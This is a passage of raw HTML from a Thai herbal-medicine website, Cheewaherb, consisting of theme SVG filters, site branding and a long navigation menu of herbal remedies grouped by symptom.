color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Skip to content	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
			<div id="wp-custom-header" class="wp-custom-header"><img src="https://cheewaherb.com/wp-content/uploads/2019/08/cover4.jpg" width="2000" height="1200" alt="" srcset="https://cheewaherb.com/wp-content/uploads/2019/08/cover4.jpg 2000w, https://cheewaherb.com/wp-content/uploads/2019/08/cover4-416x250.jpg 416w, https://cheewaherb.com/wp-content/uploads/2019/08/cover4-300x180.jpg 300w, https://cheewaherb.com/wp-content/uploads/2019/08/cover4-768x461.jpg 768w, https://cheewaherb.com/wp-content/uploads/2019/08/cover4-1024x614.jpg 1024w, https://cheewaherb.com/wp-content/uploads/2019/08/cover4-1568x941.jpg 1568w" sizes="(max-width: 767px) 200vw, 100vw" /></div>		</div>

	<div class="site-branding">
	<div class="wrap">

		<a href="https://cheewaherb.com/" class="custom-logo-link" rel="home"><img width="250" height="250" src="https://cheewaherb.com/wp-content/uploads/2019/08/cropped-cheewaherb-logo-trans.png" class="custom-logo" alt="Cheewaherb" decoding="async" srcset="https://cheewaherb.com/wp-content/uploads/2019/08/cropped-cheewaherb-logo-trans.png 250w, https://cheewaherb.com/wp-content/uploads/2019/08/cropped-cheewaherb-logo-trans-100x100.png 100w, https://cheewaherb.com/wp-content/uploads/2019/08/cropped-cheewaherb-logo-trans-150x150.png 150w" sizes="100vw" /></a>
		<div class="site-branding-text">
							<p class="site-title"><a href="https://cheewaherb.com/" rel="home" >Cheewaherb</a></p>
								<p class="site-description">ปรึกษา การใช้สมุนไพร โดย แพทย์แผนไทย</p>
					</div><!-- .site-branding-text -->

		
	</div><!-- .wrap -->
</div><!-- .site-branding -->

</div><!-- .custom-header -->

					<div class="navigation-top">
				<div class="wrap">
					<nav id="site-navigation" class="main-navigation" aria-label="Top Menu">
	<button class="menu-toggle" aria-controls="top-menu" aria-expanded="false">
		<svg class="icon icon-bars" aria-hidden="true" role="img"> <use href="#icon-bars" xlink:href="#icon-bars"></use> </svg><svg class="icon icon-close" aria-hidden="true" role="img"> <use href="#icon-close" xlink:href="#icon-close"></use> </svg>Menu	</button>

	<div class="menu-top-menu-container"><ul id="top-menu" class="menu"><li id="menu-item-240" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-240"><a href="https://cheewaherb.com">Home</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://cheewaherb.com/?page_id=18">เกี่ยวกับชีวาเฮิร์บ(About us)<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="https://cheewaherb.com/?page_id=18">ติดต่อเรา</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-196"><a href="https://cheewaherb.com/?p=132">ลูกค้าของเรา(Customers)</a></li>
	<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-250"><a href="https://cheewaherb.com/?p=242">Cheewaherb on Tour</a></li>
	<li id="menu-item-1010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1010"><a href="https://www.facebook.com/cheewaherbthai">Facebook ชีวาเฮิร์บ</a></li>
</ul>
</li>
<li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-678"><a href="https://cheewaherb.com/?cat=195">ชุดยาตามอาการ<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1051" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1051"><a href="https://cheewaherb.com/?cat=314">ท้องผูก รูปแบบต่าง ๆ<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1054" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1054"><a href="https://cheewaherb.com/?p=1031">ท้องผูก เพราะขาดไฟเบอร์</a></li>
		<li id="menu-item-1053" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1053"><a href="https://cheewaherb.com/?p=1038">ท้องผูก เพราะขาดจุลินทรีย์ที่ดี</a></li>
		<li id="menu-item-1052" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1052"><a href="https://cheewaherb.com/?p=1042">ท้องผูก เพราะไม่มีลมเบ่ง</a></li>
	</ul>
</li>
	<li id="menu-item-1050" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1050"><a href="https://cheewaherb.com/?cat=313">กรดไหลย้อน<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-679" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-679"><a href="https://cheewaherb.com/?p=676">กรดไหลย้อนระยะเบื้องต้น</a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-699"><a href="https://cheewaherb.com/?p=692">กรดไหลย้อน ระยะที่ 2</a></li>
		<li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-720"><a href="https://cheewaherb.com/?p=714">กรดไหลย้อนระยะที่ 3 ร่างกายรัดตึง(กษัย)</a></li>
		<li id="menu-item-705" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-705"><a href="https://cheewaherb.com/?p=700">กรดไหลย้อนระยะที่ 3 ท้องผูก</a></li>
		<li id="menu-item-795" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-795"><a href="https://cheewaherb.com/?p=790">กรดไหลย้อนระยะ 3 หมดกำลัง</a></li>
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-742"><a href="https://cheewaherb.com/?p=722">กรดไหลย้อนระยะที่ 3 ตับอ่อนแอ</a></li>
	</ul>
</li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-827"><a href="https://cheewaherb.com/?p=824">กษัยจุก แน่นหน้าอก หายใจลำบาก กลืนยาก</a></li>
</ul>
</li>
<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor menu-item-has-children menu-item-932"><a href="https://cheewaherb.com/?cat=287">สมุนไพรตำรับ<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-1269" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1269"><a href="https://cheewaherb.com/?cat=398">กระเพาะ ลำไส้ การขับถ่าย<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2624" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2624"><a href="https://cheewaherb.com/?p=2206">ขิงผงชงละลาย หรรษา</a></li>
		<li id="menu-item-2596" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2596"><a href="https://cheewaherb.com/?p=2338">Pudin Hara</a></li>
		<li id="menu-item-1281" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1281"><a href="https://cheewaherb.com/?p=517">ยาหอมไทย</a></li>
		<li id="menu-item-2593" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2593"><a href="https://cheewaherb.com/?p=2377">ยาขับลม</a></li>
		<li id="menu-item-1271" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1271"><a href="https://cheewaherb.com/?p=1068">น้ำสมุนไพรช่วยระบาย รสมะขามแขก ส้มแขก</a></li>
		<li id="menu-item-1272" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1272"><a href="https://cheewaherb.com/?p=1066">น้ำสมุนไพรช่วยขับลม รสขิง</a></li>
		<li id="menu-item-1273" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1273"><a href="https://cheewaherb.com/?p=1061">น้ำสมุนไพรช่วยย่อย รสกระเจี๊ยบ-ฝางเสน</a></li>
		<li id="menu-item-1719" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1719"><a href="https://cheewaherb.com/?p=1701">ยาประสะกานพลู (ขาวละออ)</a></li>
		<li id="menu-item-1274" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1274"><a href="https://cheewaherb.com/?p=852">ยาบรรเทาริดสีดวงทวาร (อุทัยประสิทธิ์)</a></li>
		<li id="menu-item-1275" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1275"><a href="https://cheewaherb.com/?p=839">ยาธาตุบรรจบ</a></li>
		<li id="menu-item-1276" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1276"><a href="https://cheewaherb.com/?p=765">ลูกยอ</a></li>
		<li id="menu-item-1277" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1277"><a href="https://cheewaherb.com/?p=662">น้ำมันมะพร้าวสกัดเย็น</a></li>
		<li id="menu-item-1279" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1279"><a href="https://cheewaherb.com/?p=567">Coconut Cider(โปรไบโอติก)</a></li>
		<li id="menu-item-1280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1280"><a href="https://cheewaherb.com/?p=545">ยาเบญจกูล</a></li>
		<li id="menu-item-1282" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1282"><a href="https://cheewaherb.com/?p=501">ขมิ้นชัน</a></li>
		<li id="menu-item-1283" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1283"><a href="https://cheewaherb.com/?p=481">ยาธรณีสันฑะฆาต</a></li>
		<li id="menu-item-1284" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1284"><a href="https://cheewaherb.com/?p=439">สาหร่ายเกลียวทอง (Spirulina)</a></li>
	</ul>
</li>
	<li id="menu-item-1291" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1291"><a href="https://cheewaherb.com/?cat=396">ภูมิแพ้ แพ้อากาศ<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1294"><a href="https://cheewaherb.com/?p=1083">ยาปราบชมพูทวีป (ปฐมอโศก)</a></li>
		<li id="menu-item-1295" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1295"><a href="https://cheewaherb.com/?p=1073">ยาแก้น้ำเหลืองเสีย (อุทัยประสิทธิ์)</a></li>
		<li id="menu-item-1292" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1292"><a href="https://cheewaherb.com/?p=1186">ยาเบญจโลกวิเชียร ห้าราก (ขาวละออ)</a></li>
		<li id="menu-item-1384" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1384"><a href="https://cheewaherb.com/?p=1373">กระชายพลัส เบต้ากลูแคน (ขาวละออ)</a></li>
		<li id="menu-item-1304" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1304"><a href="https://cheewaherb.com/?p=567">Coconut Cider(โปรไบโอติก)</a></li>
		<li id="menu-item-1296" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1296"><a href="https://cheewaherb.com/?p=1066">น้ำสมุนไพรช่วยขับลม รสขิง</a></li>
		<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1297"><a href="https://cheewaherb.com/?p=1061">น้ำสมุนไพรช่วยย่อย รสกระเจี๊ยบ-ฝางเสน</a></li>
		<li id="menu-item-1300" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1300"><a href="https://cheewaherb.com/?p=343" aria-current="page">ยาดมสมุนไพร  “เบิกบานจิต”</a></li>
		<li id="menu-item-1301" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1301"><a href="https://cheewaherb.com/?p=662">น้ำมันมะพร้าวสกัดเย็น</a></li>
		<li id="menu-item-1302" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1302"><a href="https://cheewaherb.com/?p=651">น้ำสมุนไพรช่วยย่อย (ลูกใต้ใบ)</a></li>
		<li id="menu-item-1303" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1303"><a href="https://cheewaherb.com/?p=633">ตรีผลา (Triphla)</a></li>
		<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1305"><a href="https://cheewaherb.com/?p=481">ยาธรณีสันฑะฆาต</a></li>
	</ul>
</li>
	<li id="menu-item-1307" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1307"><a href="https://cheewaherb.com/?cat=399">ขับพิษ คัน น้ำเหลืองเสีย<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2618" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2618"><a href="https://cheewaherb.com/?p=2215">เจลว่านหางจระเข้</a></li>
		<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1309"><a href="https://cheewaherb.com/?p=1186">ยาเบญจโลกวิเชียร ห้าราก (ขาวละออ)</a></li>
		<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1310"><a href="https://cheewaherb.com/?p=1073">ยาแก้น้ำเหลืองเสีย (อุทัยประสิทธิ์)</a></li>
		<li id="menu-item-1316" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1316"><a href="https://cheewaherb.com/?p=633">ตรีผลา (Triphla)</a></li>
		<li id="menu-item-1311" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1311"><a href="https://cheewaherb.com/?p=1066">น้ำสมุนไพรช่วยขับลม รสขิง</a></li>
		<li id="menu-item-1312" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1312"><a href="https://cheewaherb.com/?p=1061">น้ำสมุนไพรช่วยย่อย รสกระเจี๊ยบ-ฝางเสน</a></li>
		<li id="menu-item-1314" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1314"><a href="https://cheewaherb.com/?p=662">น้ำมันมะพร้าวสกัดเย็น</a></li>
		<li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1714"><a href="https://cheewaherb.com/?p=1648">น้ำสกัดย่านาง ใบเตย (ไหมตะวันเดือน)</a></li>
		<li id="menu-item-1315" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1315"><a href="https://cheewaherb.com/?p=651">น้ำสมุนไพรช่วยย่อย (ลูกใต้ใบ)</a></li>
		<li id="menu-item-1712" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1712"><a href="https://cheewaherb.com/?p=1640">ซีเลียมฮัสก์ (Psyllium Husk)</a></li>
		<li id="menu-item-1308" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1308"><a href="https://cheewaherb.com/?p=1196">ฟ้าทะลายโจร (สกัดเข้มข้น)-ขาวละออ</a></li>
		<li id="menu-item-1317" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1317"><a href="https://cheewaherb.com/?p=567">Coconut Cider(โปรไบโอติก)</a></li>
		<li id="menu-item-1318" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1318"><a href="https://cheewaherb.com/?p=481">ยาธรณีสันฑะฆาต</a></li>
		<li id="menu-item-1319" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1319"><a href="https://cheewaherb.com/?p=439">สาหร่ายเกลียวทอง (Spirulina)</a></li>
	</ul>
</li>
	<li id="menu-item-1320" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1320"><a href="https://cheewaherb.com/?cat=403">นอนหลับ ความเครียด<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1328" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1328"><a href="https://cheewaherb.com/?p=517">ยาหอมไทย</a></li>
		<li id="menu-item-1716" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1716"><a href="https://cheewaherb.com/?p=1669">เจียวกู่หลาน (ปัญจขันธ์)</a></li>
		<li id="menu-item-1322" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1322"><a href="https://cheewaherb.com/?p=1093">ยาหลักบี่ (ลิวเว่ยตี้หวงหยวน)</a></li>
		<li id="menu-item-1324" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1324"><a href="https://cheewaherb.com/?p=879">ยาบรรเทาอาการปวดเมื่อย (อุทัยประสิทธิ์)</a></li>
		<li id="menu-item-1325" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1325"><a href="https://cheewaherb.com/?p=839">ยาธาตุบรรจบ</a></li>
		<li id="menu-item-1321" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1321"><a href="https://cheewaherb.com/?p=1107">ยาบำรุงธาตุ(ช่วยผ่อนคลาย)</a></li>
		<li id="menu-item-1326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1326"><a href="https://cheewaherb.com/?p=651">น้ำสมุนไพรช่วยย่อย (ลูกใต้ใบ)</a></li>
		<li id="menu-item-1327" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1327"><a href="https://cheewaherb.com/?p=633">ตรีผลา (Triphla)</a></li>
		<li id="menu-item-1329" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1329"><a href="https://cheewaherb.com/?p=439">สาหร่ายเกลียวทอง (Spirulina)</a></li>
		<li id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1330"><a href="https://cheewaherb.com/?p=343" aria-current="page">ยาดมสมุนไพร  “เบิกบานจิต”</a></li>
	</ul>
</li>
	<li id="menu-item-1331" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1331"><a href="https://cheewaherb.com/?cat=401">บำรุงเลือด บำรุงสายตา<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2626"><a href="https://cheewaherb.com/?p=2171">จินคุยหยวน</a></li>
		<li id="menu-item-1340" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1340"><a href="https://cheewaherb.com/?p=439">สาหร่ายเกลียวทอง (Spirulina)</a></li>
		<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1332"><a href="https://cheewaherb.com/?p=1214">จี้จีตี้หวงหยวน(กีเก็กตี่อึ่งอี๊)-บำรุงสายตา</a></li>
		<li id="menu-item-2606" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2606"><a href="https://cheewaherb.com/?p=2244">ชาบำรุงสายตา</a></li>
		<li id="menu-item-1715" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1715"><a href="https://cheewaherb.com/?p=1658">สปอร์เห็ดหลินจือ (กระเทาะเปลือกแล้ว)</a></li>
		<li id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1334"><a href="https://cheewaherb.com/?p=1093">ยาหลักบี่ (ลิวเว่ยตี้หวงหยวน)</a></li>
		<li id="menu-item-1711" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1711"><a href="https://cheewaherb.com/?p=1640">ซีเลียมฮัสก์ (Psyllium Husk)</a></li>
		<li id="menu-item-1333" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1333"><a href="https://cheewaherb.com/?p=1168">ยาสตรี หมอลูกอินทร์</a></li>
		<li id="menu-item-1336" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1336"><a href="https://cheewaherb.com/?p=1115">ยาบุญภักดิ์หมอลูกอินทร์</a></li>
		<li id="menu-item-1337" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1337"><a href="https://cheewaherb.com/?p=662">น้ำมันมะพร้าวสกัดเย็น</a></li>
		<li id="menu-item-1339" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1339"><a href="https://cheewaherb.com/?p=501">ขมิ้นชัน</a></li>
	</ul>
</li>
	<li id="menu-item-1341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1341"><a href="https://cheewaherb.com/?cat=402">ปวดเมื่อย เจ็บตามข้อ<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2625" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2625"><a href="https://cheewaherb.com/?p=2171">จินคุยหยวน</a></li>
		<li id="menu-item-1342" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1342"><a href="https://cheewaherb.com/?p=879">ยาบรรเทาอาการปวดเมื่อย (อุทัยประสิทธิ์)</a></li>
		<li id="menu-item-1343" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1343"><a href="https://cheewaherb.com/?p=765">ลูกยอ</a></li>
		<li id="menu-item-1344" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1344"><a href="https://cheewaherb.com/?p=662">น้ำมันมะพร้าวสกัดเย็น</a></li>
		<li id="menu-item-1718" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1718"><a href="https://cheewaherb.com/?p=1701">ยาประสะกานพลู (ขาวละออ)</a></li>
		<li id="menu-item-1345" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1345"><a href="https://cheewaherb.com/?p=501">ขมิ้นชัน</a></li>
		<li id="menu-item-1346" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1346"><a href="https://cheewaherb.com/?p=481">ยาธรณีสันฑะฆาต</a></li>
		<li id="menu-item-1347" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1347"><a href="https://cheewaherb.com/?p=1">ยาหม่องเคี่ยวสมุนไพรสด (ชีวาเฮิร์บ)</a></li>
		<li id="menu-item-1348" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1348"><a href="https://cheewaherb.com/?p=116">น้ำมันเหลืองเคี่ยวสมุนไพร (ชีวาเฮิร์บ)</a></li>
		<li id="menu-item-1385" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1385"><a href="https://cheewaherb.com/?p=1373">กระชายพลัส เบต้ากลูแคน (ขาวละออ)</a></li>
	</ul>
</li>
	<li id="menu-item-1349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1349"><a href="https://cheewaherb.com/?cat=400">ยาสตรี ยาวัยทอง<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1350"><a href="https://cheewaherb.com/?p=1168">ยาสตรี หมอลูกอินทร์</a></li>
		<li id="menu-item-1351" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1351"><a href="https://cheewaherb.com/?p=1115">ยาบุญภักดิ์หมอลูกอินทร์</a></li>
		<li id="menu-item-1352" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1352"><a href="https://cheewaherb.com/?p=1093">ยาหลักบี่ (ลิวเว่ยตี้หวงหยวน)</a></li>
		<li id="menu-item-1353" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1353"><a href="https://cheewaherb.com/?p=517">ยาหอมไทย</a></li>
		<li id="menu-item-1354" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1354"><a href="https://cheewaherb.com/?p=439">สาหร่ายเกลียวทอง (Spirulina)</a></li>
	</ul>
</li>
	<li id="menu-item-1355" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-1355"><a href="https://cheewaherb.com/?cat=397">แก้ไข้ ฆ่าเชื้อ<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
	<ul class="sub-menu">
		<li id="menu-item-2611" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2611"><a href="https://cheewaherb.com/?p=662">น้ำมันมะพร้าวสกัดเย็น</a></li>
		<li id="menu-item-1356" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1356"><a href="https://cheewaherb.com/?p=1196">ฟ้าทะลายโจร (สกัดเข้มข้น)-ขาวละออ</a></li>
		<li id="menu-item-1398" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1398"><a href="https://cheewaherb.com/?p=1386">ฟ้าทะลายโจร (ธันยพร)</a></li>
		<li id="menu-item-1357" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1357"><a href="https://cheewaherb.com/?p=1186">ยาเบญจโลกวิเชียร ห้าราก (ขาวละออ)</a></li>
		<li id="menu-item-1358" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1358"><a href="https://cheewaherb.com/?p=765">ลูกยอ</a></li>
		<li id="menu-item-1359" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1359"><a href="https://cheewaherb.com/?p=651">น้ำสมุนไพรช่วยย่อย (ลูกใต้ใบ)</a></li>
		<li id="menu-item-1713" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1713"><a href="https://cheewaherb.com/?p=1648">น้ำสกัดย่านาง ใบเตย (ไหมตะวันเดือน)</a></li>
		<li id="menu-item-1360" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1360"><a href="https://cheewaherb.com/?p=439">สาหร่ายเกลียวทอง (Spirulina)</a></li>
		<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-post current-menu-item menu-item-1361"><a href="https://cheewaherb.com/?p=343" aria-current="page">ยาดมสมุนไพร  “เบิกบานจิต”</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-933" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-933"><a href="https://cheewaherb.com/?cat=286">สมุนไพรเดี่ยว<svg class="icon icon-angle-down" aria-hidden="true" role="img"> <use href="#icon-angle-down" xlink:href="#icon-angle-down"></use> </svg></a>
<ul class="sub-menu">
	<li id="menu-item-2623" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2623"><a href="https://cheewaherb.com/?p=2206">ขิงผงชงละลาย หรรษา</a></li>
	<li id="menu-item-2619" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2619"><a href="https://cheewaherb.com/?p=2215">เจลว่านหางจระเข้</a></li>
	<li id="menu-item-2614" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2614"><a href="https://cheewaherb.com/?p=567">Coconut Cider(โปรไบโอติก) ไซเดอร์มะพร้าว</a></li>
	<li id="menu-item-2610" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2610"><a href="https://cheewaherb.com/?p=662">น้ำมันมะพร้าวสกัดเย็น</a></li>
	<li id="menu-item-2602" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2602"><a href="https://cheewaherb.com/?p=2322">ดินสอพองสะตุ</a></li>
	<li id="menu-item-2600" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2600"><a href="https://cheewaherb.com/?p=2327">มะขามป้อมผง</a></li>
